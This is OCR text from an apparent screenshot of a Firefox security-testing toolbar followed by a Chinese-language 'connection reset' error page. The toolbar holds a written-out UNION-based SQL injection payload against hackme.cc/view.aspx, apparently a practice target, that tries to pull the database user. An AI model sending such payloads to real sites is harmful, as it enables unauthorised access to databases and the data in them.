 頁面載入發生問題
www.hackme.cc/view.aspx?sem=' UNION SELECT(user)
搜尋
INT
SQL XSS Encryption Encoding Other
Load URL
http://hackme.cc/view.aspx
?sem=' UNION SELECT(user),null,null,null,
Split URL
&noc=,null,null,null,null,null/*三*/FROM dual--
Execute
Enable Post data Enable Referrer
連線被重設
載入頁面時與伺服器的連線被重設。
• 該網站可能暫時無法使用或太過忙碌，請過幾分鐘後再試試。
• 若無法載入任何網站，請檢查您的網路連線狀態。
• 若電腦或網路被防火牆或 Proxy 保護，請確定 Firefox 被允許存取網路。